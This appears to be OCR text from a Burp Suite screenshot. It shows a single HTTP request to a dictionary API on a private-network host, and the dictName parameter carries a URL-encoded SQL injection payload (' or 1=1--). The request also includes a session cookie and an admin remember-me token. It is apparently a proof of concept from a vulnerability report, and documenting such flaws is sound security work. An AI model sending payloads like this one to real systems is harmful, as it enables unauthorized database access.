 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex MarkInfo \n
1 GET /api/dict?page=1&limit=10&dictName=%27or+1%3D1--%2B HTTP/1.1
2 Host: 192.168.70.213:8088
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.70.213:8088/api/dict/index
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=4EEB49ED0E5815F3C8E7645A041807DD; remember-me=
YWRtaW46MTY5NTg5MjcwMTc1OTplMTM4NzQ4MTNjNjgwOThhODIzMjhjMmUyMTViM2Q2ZQ
10 Connection: close
11
12